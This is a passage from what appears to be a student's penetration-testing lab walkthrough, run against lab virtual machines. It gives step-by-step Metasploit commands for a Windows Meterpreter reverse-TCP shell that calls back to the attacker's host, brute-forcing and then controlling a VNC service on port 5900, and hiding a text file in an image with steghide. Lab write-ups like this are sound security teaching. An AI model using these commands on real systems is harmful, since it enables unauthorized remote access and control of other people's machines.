

**Now type use 4**

**Then type set payload windows/meterpreter/reverse_tcp**

**Then show options**



**Now we need to type**

**set LHOST 10.10.1.3**

**set LPORT 444**



**Then type exploit**

**NOW WE NEED TO GO TO THE WEB BROWSER AND TYPE** [**http://10.10.1.3/share**](http://10.10.1.3/share)

**And then find swaksharc.exe and then open it**



**Now e can type “shell”**





**Again we have access to the files in the victim windows machine**

**CREATING A VNC SESSION BY EXPLOITING THE PORT “5900”**

**Victim ip: 10.10.1.4**

**Target machine:kali linux : 10.10.1.3**

**Port: 5900**

**Command: nmap -sV -p5900 10.10.1.4**



**We can see that it is open for the metasploitable tool and the port number 5900 is a vnc session port with version 3.3**

**Now we will go to metasploit-framework tool and search for vnc 3.3**



**Now we will type “use 1”**



**Then type show options**

**Now we need to type**

**set RHOSTS 10.10.1.4**

**set RPORT 5900**

**set STOP_ON_SUCCESS true**

**Then type “exploit”**



**Now we can see that a VNC session has been created**

**Now we need to go to a new tab of our kali linux and type**

**vncviewer 10.10.1.4**



**Then put the password “password”**



**We can directly see the screen of METASPLOITABLE MACHINE ON KALI LINUX MACHINE**

**NOT ONLY WE CAN SEE BUT WE CAN CONTROL IT AS WELL**



**WE JUST TYPED IN ifconfig AND CAN SEE THE ip address without even going to the original machine but we can see it from the kali linux using vncviewer .**



**Now we can run our commands on it because it is a linux tool we can run linux commands and access all the sensitive information.**

**USING STEGHIDE TO HIDE FILE/DOCUMENTS INSIDE ANY PICTURE OR IMAGE FILES**



**We can see that we already downloaded a JPEG FILE named as srk.png and there is a text file named swakshar.txt**

**So we will be hiding the text file swakshar.txt inside the image file srk.jpeg**



**This is the info side the text file swakshar.txt**

**Now we will be hiding this file inside the image**

**Srk.jpeg**

**Command: steghide embed -cf srk.jpeg -ef swakshar.txt**

